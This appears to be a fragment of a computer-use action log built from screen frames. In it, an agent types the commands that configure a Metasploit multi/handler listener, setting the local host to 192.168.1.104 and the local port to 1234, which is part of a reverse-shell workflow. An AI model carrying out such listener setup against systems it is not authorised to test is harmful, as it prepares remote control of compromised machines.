
type("s")

type("et l")

type("host 1")

type("92.168.")

type("1.104")

mouse_move(521, 152)

mouse_move(278, 140)

mouse_move(312, 136)

mouse_move(441, 249)

mouse_move(432, 216)

key("Return")

- Enter 'set lport 1234' at the multi/handler prompt
type("lport")

type("12")

type("34")
